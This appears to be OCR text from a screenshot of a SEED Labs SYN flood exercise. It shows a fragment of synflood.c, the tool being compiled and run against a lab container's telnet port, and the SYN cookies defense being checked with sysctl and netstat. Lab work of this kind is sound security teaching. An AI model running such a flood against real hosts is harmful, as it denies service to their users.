 Applications
synflood.c - volumes - V...
4
Xfce Terminal
Fri 29 Oct, 05:58
seed
synflood.c - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C synflood.c
C synflood.c
104 struct tcpheader *tcp = (struct tcpheader *) (buffer +
105 sizeof(struct ipheader));
106
107 if (argc < 3) {
108 printf("Please provide IP and Port number\n");
109 printf("Usage: synflood ip port\n");
110 exit(1);
111 }
112
113 char *DEST_IP = argv[1];
114 int DEST_PORT = atoi(argv[2]);
115
116
117 srand(time(0)); // Initialize the seed for random # generation.
118 while (1) {
119 memset(buffer, 0, PACKET_LEN);
120 /*********************************************************
121 Step 1: Fill in the TCP header.
122 ********************************************************/
0 0 Ln 113, Col 1 (65 selected) Spaces: 2 UTF-8 LF C
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# exit
seed@seed-vm-1:~/dev/project5/Labsetup/volumes$ gcc -o synflood synflood.c
seed@seed-vm-1:~/dev/project5/Labsetup/volumes$ docksh 57
root@seed-vm-1:/# cd volumes/
root@seed-vm-1:/volumes# ./synflood 10.9.0.5 23
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.11.0-1021-gcp x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Oct 29 05:56:19 UTC 2021 from user2-10.9.0.7.net-10.9.0.0 on pts/2
seed@ba2bbf6bf8c0:~$ logout
Connection closed by foreign host.
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 256
root@ba2bbf6bf8c0:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@ba2bbf6bf8c0:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 1
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#